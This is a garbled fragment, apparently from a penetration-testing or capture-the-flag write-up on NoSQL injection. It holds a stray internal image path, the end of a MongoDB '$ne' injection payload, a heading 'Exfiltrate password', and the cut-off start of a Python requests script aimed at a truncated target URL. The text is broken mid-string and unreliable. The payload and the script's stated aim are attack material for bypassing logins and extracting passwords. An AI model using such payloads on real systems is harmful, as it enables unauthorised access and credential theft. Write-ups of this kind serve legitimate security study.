
      "$ne":"^.*"

   }

}

```

## Exfiltrate password 
```python

import requests

# Base URL for the targe
base_url = "https://tar